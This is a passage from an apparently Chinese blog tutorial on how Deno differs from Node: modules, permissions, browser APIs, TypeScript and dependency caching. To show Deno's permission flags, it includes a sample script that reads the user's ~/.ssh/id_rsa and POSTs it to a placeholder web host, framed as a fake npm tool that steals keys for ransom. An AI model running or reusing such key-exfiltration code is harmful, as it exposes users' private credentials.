class=\"hljs-string\"\u003E\"bar\u002Findex.js\"\u003C\u002Fspan\u003E;\n    \u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E zoo \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\".\u002Findex\"\u003C\u002Fspan\u003E; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 没有 .js 后缀\u003C\u002Fspan\u003E\n  \u003C\u002Fspan\u003E\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Escript\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-tag\"\u003E&lt;\u002F\u003Cspan class=\"hljs-name\"\u003Ebody\u003C\u002Fspan\u003E&gt;\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 class=\"heading\"\u003Edeno 的模块规范\u003C\u002Fh4\u003E\n\u003Cp\u003Edeno 完全遵循 es module 浏览器实现，所以 deno 也是如此：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 支持\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E * \u003Cspan class=\"hljs-keyword\"\u003Eas\u003C\u002Fspan\u003E fs \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"https:\u002F\u002Fdeno.land\u002Fstd\u002Ffs\u002Fmod.ts\"\u003C\u002Fspan\u003E;\n\u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E { deepCopy } \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\".\u002FdeepCopy.js\"\u003C\u002Fspan\u003E;\n\u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E foo \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"\u002Ffoo.ts\"\u003C\u002Fspan\u003E;\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 不支持\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E foo \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"foo.ts\"\u003C\u002Fspan\u003E;\n\u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E bar \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\".\u002Fbar\"\u003C\u002Fspan\u003E; \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 必须指定扩展名\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E我们发现其和我们平常在 webpack 或者 ts 使用 es module 最大的\u003Cstrong\u003E不同\u003C\u002Fstrong\u003E：\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E可以通过 import url 直接引用线上资源；\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\n\u003Cp\u003E资源不可省略扩展名和文件名。\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E关于第 1 点，争议非常大，有人很看好，觉得极大的扩展了 deno 库的范围；有人则不太看好，觉得国内网速的原因，并不实用。大家的看法如何，欢迎在评论区发表 🤔\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E3.安全\u003C\u002Fh3\u003E\n\u003Cp\u003E如果模块规范是 node 和 deno 最大的不同，那么对安全的处理，则是另外一个让人摸不着头脑的地方。\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003E模拟盗号\u003C\u002Fh4\u003E\n\u003Cp\u003E在介绍之前我们先思考一下这个场景会不会出现：\u003C\u002Fp\u003E\n\u003Cp\u003E我做了一个基于命令行的一键上网工具 \u003Ccode\u003Ebreakwall\u003C\u002Fcode\u003E，每月 1 个 G 免费流量，然后将压缩后的 JS 代码发布到 npm 上，然后后在各种渠道宣传一波。\u003C\u002Fp\u003E\n\u003Cp\u003E羊毛党兴高彩烈的 \u003Ccode\u003Ecnpm install -g breakwall\u003C\u002Fcode\u003E，然后每次使用的时候，我偷偷的将诸位的 ssh 密钥和各种能偷的文档及图片偷偷上传到我的服务器，在设定期限到期后，删除电脑上资料，留下一句拿钱换资料，仅支持比特币。\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003E默认安全的 deno\u003C\u002Fh4\u003E\n\u003Cp\u003E如果你觉得以上情况有可能出现，则会觉得下面的功能很实用。我们先用 deno 执行以下代码：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F index.js\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E rsa = Deno.readFileSync(Deno.dir(\u003Cspan class=\"hljs-string\"\u003E\"home\"\u003C\u002Fspan\u003E) + \u003Cspan class=\"hljs-string\"\u003E\"\u002F.ssh\u002Fid_rsa\"\u003C\u002Fspan\u003E);\n\nrsa = \u003Cspan class=\"hljs-keyword\"\u003Enew\u003C\u002Fspan\u003E TextDecoder().decode(rsa);\n\nfetch(\u003Cspan class=\"hljs-string\"\u003E\"http:\u002F\u002Fjsonplaceholder.typicode.com\u002Fposts\u002F1\"\u003C\u002Fspan\u003E, {\n  \u003Cspan class=\"hljs-attr\"\u003Emethod\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-string\"\u003E\"POST\"\u003C\u002Fspan\u003E,\n  \u003Cspan class=\"hljs-attr\"\u003Ebody\u003C\u002Fspan\u003E: \u003Cspan class=\"hljs-built_in\"\u003EJSON\u003C\u002Fspan\u003E.stringify(rsa)\n})\n  .then(\u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eres\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E res.json())\n  .then(\u003Cspan class=\"hljs-function\"\u003E(\u003Cspan class=\"hljs-params\"\u003Eres\u003C\u002Fspan\u003E) =&gt;\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(\u003Cspan class=\"hljs-string\"\u003E\"密钥发送成功，嘿嘿嘿😜\"\u003C\u002Fspan\u003E));\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(\u003Cspan class=\"hljs-string\"\u003E\"start breakwall...\"\u003C\u002Fspan\u003E);\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cblockquote\u003E\n\u003Cp\u003EPS: --unstable 是由于 Deno.dir API 不稳定\u003C\u002Fp\u003E\n\u003C\u002Fblockquote\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno run --unstable index.js\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E我们将会得到如下报错信息：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno run --unstable  index.js\nerror: Uncaught PermissionDenied: access to environment variables, run again with the --allow-env flag\n    ...\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E意思就是权限异常，需要访问环境变量，需要加上 \u003Ccode\u003E--allow-env\u003C\u002Fcode\u003E，我们加上这个参数再试一下。\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno run --unstable --allow-env index.js\nerror: Uncaught PermissionDenied: \u003Cspan class=\"hljs-built_in\"\u003Eread\u003C\u002Fspan\u003E access to \u003Cspan class=\"hljs-string\"\u003E\"\u002FUsers\u002Fzhangchaojie\u002F.ssh\u002Fid_rsa\"\u003C\u002Fspan\u003E, run again with the --allow-read flag\n    ...\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E如此反复，还需加上 \u003Ccode\u003E--allow-read\u003C\u002Fcode\u003E、\u003Ccode\u003E--allow-net\u003C\u002Fcode\u003E ，最终的结果是：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno run --unstable --allow-env --allow-read --allow-net  index.js\nstart breakwall...\n密钥发送成功，嘿嘿嘿😜\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E经过一番折腾，总算是发送成功了，要想盗取密钥实属不易。\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003E白名单\u003C\u002Fh4\u003E\n\u003Cp\u003E那有人就说了，如果我的应用确实需要访问网络和文件，但是有不想让它访问 .ssh 文件有没有办法？\u003C\u002Fp\u003E\n\u003Cp\u003E当然有了，我们可以给 \u003Ccode\u003E--allow-read\u003C\u002Fcode\u003E 和 \u003Ccode\u003E--allow-net\u003C\u002Fcode\u003E 指定白名单，名单之外都不可访问，例如：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno run --unstable --allow-env --allow-read --allow-net=https:\u002F\u002Fwww.baidu.com  index.js\nstart breakwall...\nerror: Uncaught PermissionDenied: network access to \u003Cspan class=\"hljs-string\"\u003E\"http:\u002F\u002Fjsonplaceholder.typicode.com\u002Fposts\u002F1\"\u003C\u002Fspan\u003E, run again with the --allow-net flag\n    at unwrapResponse (\u003Cspan class=\"hljs-variable\"\u003E$deno\u003C\u002Fspan\u003E$\u002Fops\u002Fdispatch_json.ts:43:11)\n    at Object.sendAsync (\u003Cspan class=\"hljs-variable\"\u003E$deno\u003C\u002Fspan\u003E$\u002Fops\u002Fdispatch_json.ts:98:10)\n    at async fetch (\u003Cspan class=\"hljs-variable\"\u003E$deno\u003C\u002Fspan\u003E$\u002Fweb\u002Ffetch.ts:591:27)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 class=\"heading\"\u003E简化参数\u003C\u002Fh4\u003E\n\u003Cp\u003E如果确认是没问题，或者是自己开发软件时，图个方便，可以直接使用 \u003Ccode\u003E-A\u003C\u002Fcode\u003E 或 \u003Ccode\u003E--allow-all\u003C\u002Fcode\u003E 参数允许所有权限：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno -A --unstable index.js\nstart breakwall...\n密钥发送成功，嘿嘿嘿😜\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E安全这方面见仁见智，有人觉得是多余，有人觉得很好用，极大的增强了安全性。如果你属于觉得这个功能多余的，可以 \u003Ccode\u003Edeno run -A xxx\u003C\u002Fcode\u003E 即可。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E4.兼容浏览器 API\u003C\u002Fh3\u003E\n\u003Cp\u003E很多人不理解，为什么你一个服务端语言要兼容浏览器 API，以及怎么兼容。\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003E为什么要兼容浏览器 API\u003C\u002Fh4\u003E\n\u003Cp\u003E关于为什么，我举个栗子大家就明白了：在设计 node 之处，关于输出函数本来叫 \u003Ccode\u003Eprint\u003C\u002Fcode\u003E 之类的，后来有人提议为什么不叫 \u003Ccode\u003Econsole.log\u003C\u002Fcode\u003E，ry 觉得挺不错，于是就接纳了意见。\u003C\u002Fp\u003E\n\u003Cp\u003E但是，这个设计并不是刻意为之，而 deno 的设计则可以为之，通过与浏览器 API 保持一致，来\u003Cstrong\u003E减少大家的认知\u003C\u002Fstrong\u003E。\u003C\u002Fp\u003E\n\u003Ch4 class=\"heading\"\u003E怎么兼容浏览器 API\u003C\u002Fh4\u003E\n\u003Ch5 class=\"heading\"\u003E概念上兼容\u003C\u002Fh5\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E模块系统，从上面介绍看出 deno 是完全遵循浏览器实现的；\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\n\u003Cp\u003E默认安全，当然也不是自己创造的概念，w3c 早已做出\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fw3c.github.io\u002Fpermissions\u002F#permission-registry\"\u003E浏览器权限\u003C\u002Fa\u003E的规定，我们在做小程序的时候尤为明显，需要获取各种权限；\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\n\u003Cp\u003E对于异步操作返回 Promise；\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\n\u003Cp\u003E使用 ArrayBuffer 处理二进制；\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003Cli\u003E\n\u003Cp\u003E等等...\u003C\u002Fp\u003E\n\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch5 class=\"heading\"\u003E存在 window 全局变量\u003C\u002Fh5\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(\u003Cspan class=\"hljs-built_in\"\u003Ewindow\u003C\u002Fspan\u003E === \u003Cspan class=\"hljs-keyword\"\u003Ethis\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-built_in\"\u003Ewindow\u003C\u002Fspan\u003E === self, \u003Cspan class=\"hljs-built_in\"\u003Ewindow\u003C\u002Fspan\u003E === globalThis);\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch5 class=\"heading\"\u003E实现了 \u003Ca target=\"_blank\" href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Fzh-CN\u002Fdocs\u002FWeb\u002FAPI\u002FWindowOrWorkerGlobalScope\"\u003EWindowOrWorkerGlobalScope\u003C\u002Fa\u003E 的全部方法\u003C\u002Fh5\u003E\n\u003Cp\u003E具体方法列表，我们可以参考：\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fdenoland\u002Fdeno\u002Fblob\u002Fmaster\u002Fcli\u002Fjs\u002Flib.deno.shared_globals.d.ts\"\u003Elib.deno.shared_globals.d.ts\u003C\u002Fa\u003E 和 \u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fdenoland\u002Fdeno\u002Fblob\u002Fmaster\u002Fcli\u002Fjs\u002Flib.deno.window.d.ts\"\u003Elib.deno.window.d.ts\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 请求方法\u003C\u002Fspan\u003E\nfetch(\u003Cspan class=\"hljs-string\"\u003E\"https:\u002F\u002Fbaidu.com\"\u003C\u002Fspan\u003E);\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F base64 转化\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E encodedData = btoa(\u003Cspan class=\"hljs-string\"\u003E\"Hello, world\"\u003C\u002Fspan\u003E); \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 编码\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E decodedData = atob(encodedData); \u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 解码\u003C\u002Fspan\u003E\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 微任务\u003C\u002Fspan\u003E\nqueueMicrotask(\u003Cspan class=\"hljs-function\"\u003E\u003Cspan class=\"hljs-params\"\u003E()\u003C\u002Fspan\u003E =&gt;\u003C\u002Fspan\u003E {\n  \u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(\u003Cspan class=\"hljs-number\"\u003E123\u003C\u002Fspan\u003E);\n});\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 等等...\u003C\u002Fspan\u003E\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch5 class=\"heading\"\u003E大趋势\u003C\u002Fh5\u003E\n\u003Cp\u003E总体而言，如果服务端和浏览器端存在相同概念，deno 就不会创造新的概念。这一点其实 node 也在做，新的 \u003Ca target=\"_blank\" href=\"https:\u002F\u002Fgithub.com\u002Fnodejs\u002Fnode\u002Fblob\u002Fmaster\u002Fdoc\u002Fchangelogs\u002FCHANGELOG_V14.md\"\u003Enode 14.0 CHANGELOG\u003C\u002Fa\u003E 就也提及要实现 \u003Ccode\u003EUniversal JavaScript\u003C\u002Fcode\u003E 和 \u003Ccode\u003ESpec compliance and Web Compatibility\u003C\u002Fcode\u003E的思想，所以这点大家应该都会接受吧，毕竟大势所趋趋势。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E5.支持 Typescript\u003C\u002Fh3\u003E\n\u003Cp\u003E不管你喜欢与否，2020 年了，必须学习 TS 了（起码在面试的时候是亮点）。学完之后你才会明白\u003Cstrong\u003E王境泽定律\u003C\u002Fstrong\u003E真的无处不在。\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F index.ts\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Elet\u003C\u002Fspan\u003E str: string = \u003Cspan class=\"hljs-string\"\u003E\"王境泽定律\"\u003C\u002Fspan\u003E;\nstr = \u003Cspan class=\"hljs-number\"\u003E132\u003C\u002Fspan\u003E;\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno run index.ts\nerror TS2322: Type \u003Cspan class=\"hljs-string\"\u003E'123'\u003C\u002Fspan\u003E is not assignable to \u003Cspan class=\"hljs-built_in\"\u003Etype\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E'string'\u003C\u002Fspan\u003E.\n\n► file:\u002F\u002F\u002FUsers\u002Fzhangchaojie\u002FDesktop\u002Findex.ts:2:1\n\n2 str = 123\n  ~~~\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch3 class=\"heading\"\u003E6.去 node_modules\u003C\u002Fh3\u003E\n\u003Cp\u003Edeno 没有 node_modules，那么它是怎么进行包管理的呢？我们先看下面的例子\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F index.js\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E { white, bgRed } \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"https:\u002F\u002Fdeno.land\u002Fstd\u002Ffmt\u002Fcolors.ts\"\u003C\u002Fspan\u003E;\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(bgRed(white(\u003Cspan class=\"hljs-string\"\u003E\"hello world!\"\u003C\u002Fspan\u003E)));\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno run index.js\nDownload https:\u002F\u002Fdeno.land\u002Fstd\u002Ffmt\u002Fcolors.ts\nCompile https:\u002F\u002Fdeno.land\u002Fstd\u002Ffmt\u002Fcolors.ts\nhello world!\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E我们看到其有 \u003Ccode\u003EDownload\u003C\u002Fcode\u003E 和 \u003Ccode\u003ECompile\u003C\u002Fcode\u003E 两个步骤，我们会产生几个疑问：\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E1、每次执行都要下载吗？\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E解：我们只需要\u003Cstrong\u003E再执行一次\u003C\u002Fstrong\u003E就能明白，不需要每次下载。\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno run index.js\nhello world!\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cstrong\u003E2、Download 和 Compile 的文件在哪里呢？\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E解：我们会发现，当前执行的目录，并没有 Download 和 Compile 文件，那文件放在哪里呢，我们首先来看一下 \u003Ccode\u003Edeno --help\u003C\u002Fcode\u003E 命令：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno --help\nSUBCOMMANDS:\n\u003Cspan class=\"hljs-comment\"\u003E# ...\u003C\u002Fspan\u003E\ninfo           Show info about cache or info related to \u003Cspan class=\"hljs-built_in\"\u003Esource\u003C\u002Fspan\u003E file\n\n\u003Cspan class=\"hljs-comment\"\u003E# ...\u003C\u002Fspan\u003E\nENVIRONMENT VARIABLES:\n    DENO_DIR   Set deno\u003Cspan class=\"hljs-string\"\u003E's base directory (defaults to $HOME\u002F.deno)\n\u003C\u002Fspan\u003E\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Ccode\u003Edeno info\u003C\u002Fcode\u003E 命令展示了依赖关系，类似 \u003Ccode\u003Epackage.json\u003C\u002Fcode\u003E。\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno info index.js\n\u003Cspan class=\"hljs-built_in\"\u003Elocal\u003C\u002Fspan\u003E: \u002FUsers\u002Fzhangchaojie\u002FDesktop\u002Findex.js\n\u003Cspan class=\"hljs-built_in\"\u003Etype\u003C\u002Fspan\u003E: JavaScript\ndeps:\nfile:\u002F\u002F\u002FUsers\u002Fzhangchaojie\u002FDesktop\u002Findex.js\n  └── https:\u002F\u002Fdeno.land\u002Fstd\u002Ffmt\u002Fcolors.ts\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Ccode\u003EDENO_DIR\u003C\u002Fcode\u003E 则为实际的安装和编译目录，相当于 \u003Ccode\u003Enode_modules\u003C\u002Fcode\u003E，默认为 \u003Ccode\u003E$HOME\u002F.deno\u003C\u002Fcode\u003E（命令提示是这样的，但实际需要指定一下环境变量 \u003Ccode\u003Eexport DENO_DIR=$HOME\u002F.deno\u003C\u002Fcode\u003E），我们看一下：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; tree \u003Cspan class=\"hljs-variable\"\u003E$HOME\u003C\u002Fspan\u003E\u002F.deno\n\u002FUsers\u002Fzhangchaojie\u002F.deno\n├── deps\n│&nbsp;&nbsp; └── https\n│&nbsp;&nbsp;     └── deno.land\n│&nbsp;&nbsp;         ├── 3574883d8acbaf00e28990ec8e83d71084c4c668c1dc7794be25208c60cfc935\n│&nbsp;&nbsp;         └── 3574883d8acbaf00e28990ec8e83d71084c4c668c1dc7794be25208c60cfc935.metadata.json\n└── gen\n    └── https\n        └── deno.land\n            └── std\n                └── fmt\n                    ├── colors.ts.js\n                    ├── colors.ts.js.map\n                    └── colors.ts.meta\n\n8 directories, 5 files\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cstrong\u003E3、没网络了怎么办？\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E我们有些场景是将本地写好的代码部署到没有网络的服务器，那么当执行 \u003Ccode\u003Edeno run xxx\u003C\u002Fcode\u003E 时，就是提示 error sending request。\u003C\u002Fp\u003E\n\u003Cp\u003E解：将上面的缓存目录内容，直接\u003Cstrong\u003E拷贝到服务器\u003C\u002Fstrong\u003E并指定环境变量到其目录即可。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E4、依赖代码更新了怎么办？\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E解：当依赖模块更新时，我们可以通过 \u003Ccode\u003E--reload\u003C\u002Fcode\u003E 进行更新缓存，例如：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno run --reload index.js\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E我们还可以通过\u003Cstrong\u003E白名单\u003C\u002Fstrong\u003E的方式，只更新部分依赖。例如：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; deno run --reload=https:\u002F\u002Fdeno.land index.js\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E\u003Cstrong\u003E5、仅缓存依赖，不执行代码有办法吗？\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E解：有的，我们可以通过 \u003Ccode\u003Edeno cache index.js\u003C\u002Fcode\u003E 进行依赖缓存。\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E6、多版本怎么处理？\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E解：暂时没有好的解决方案，只能通过 git tag 的方式区分版本。\u003C\u002Fp\u003E\n\u003Ch3 class=\"heading\"\u003E7.标准模块 与 node API 兼容\u003C\u002Fh3\u003E\n\u003Cp\u003E我们通过第 1 点可以看到，其实 deno 的 API 相对于 node 其实是少一些的，通过其文件大小也能看出来：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs bash\" lang=\"bash\"\u003E&gt; ll \u002Fusr\u002F\u003Cspan class=\"hljs-built_in\"\u003Elocal\u003C\u002Fspan\u003E\u002Fbin\u002Fnode \u002FUsers\u002Fzhangchaojie\u002F.local\u002Fbin\u002Fdeno\n-rwxr-xr-x  1   42M   \u002FUsers\u002Fzhangchaojie\u002F.local\u002Fbin\u002Fdeno\n-rwxr-xr-x  1   70M   \u002Fusr\u002F\u003Cspan class=\"hljs-built_in\"\u003Elocal\u003C\u002Fspan\u003E\u002Fbin\u002Fnode\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E那这些少的 API 只能自己写或者求助于社区吗？\u003C\u002Fp\u003E\n\u003Cp\u003Edeno 对于自身相对于 node 少的和社区中常用的功能，提供了\u003Ca target=\"_blank\" href=\"https:\u002F\u002Fdeno.land\u002Fstd\u002F\"\u003E标准模块\u003C\u002Fa\u003E，其特点是不依赖非标准模块的内容，达到社区内的模块引用最后都收敛于标准模块的效果。例如：\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 类似 node 中 chalk 包\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E { bgRed, white } \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"https:\u002F\u002Fdeno.land\u002Fstd\u002Ffmt\u002Fcolors.ts\"\u003C\u002Fspan\u003E;\n\n\u003Cspan class=\"hljs-comment\"\u003E\u002F\u002F 类似 node 中的 uuid 包\u003C\u002Fspan\u003E\n\u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E { v4 } \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"https:\u002F\u002Fdeno.land\u002Fstd\u002Fuuid\u002Fmod.ts\"\u003C\u002Fspan\u003E;\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E同时为了对 node 用户友好，提供了 node API 的兼容\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"hljs js\" lang=\"js\"\u003E\u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E * \u003Cspan class=\"hljs-keyword\"\u003Eas\u003C\u002Fspan\u003E path \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"https:\u002F\u002Fdeno.land\u002Fstd\u002Fnode\u002Fpath.ts\"\u003C\u002Fspan\u003E;\n\u003Cspan class=\"hljs-keyword\"\u003Eimport\u003C\u002Fspan\u003E * \u003Cspan class=\"hljs-keyword\"\u003Eas\u003C\u002Fspan\u003E fs \u003Cspan class=\"hljs-keyword\"\u003Efrom\u003C\u002Fspan\u003E \u003Cspan class=\"hljs-string\"\u003E\"https:\u002F\u002Fdeno.land\u002Fstd\u002Fnode\u002Ffs.ts\"\u003C\u002Fspan\u003E;\n\n\u003Cspan class=\"hljs-built_in\"\u003Econsole\u003C\u002Fspan\u003E.log(path.resolve(\u003Cspan class=\"hljs-string\"\u003E'.\u002F'\u003C\u002Fspan\u003E, \u003Cspan class=\"hljs-string\"\u003E'.\u002Ftest'\u003C\u002Fspan\u003E))\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003E所以，大家在为 deno 